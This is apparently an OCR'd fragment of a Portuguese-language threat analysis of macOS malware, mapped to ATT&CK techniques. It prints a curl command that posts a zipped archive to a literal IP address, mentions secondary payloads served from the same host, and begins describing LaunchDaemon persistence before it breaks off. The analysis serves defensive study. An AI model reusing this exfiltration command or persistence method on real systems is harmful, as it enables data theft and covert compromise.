
6) Exfiltração, C2
curl -X POST... --data-binary @/tmp/out.zip
http://185.93.89.62/log com cabeçalhos
buildid, nome de usuário: vipx, repeat: false.
Tenta novamente em caso de falha. (T 1041)
O mesmo host serve cargas secundárias em
/otherassets/plist e /otherassets/ledger.zip.
(T1105)
7) Persistência, Evasão de Defesa, C2
Persistência do LaunchDaemon
: baixa uma
string de comando do shell e a envolve em
um com nome aleatório. <random>.plist,
instala em /Library/LaunchDaemons/, launchctl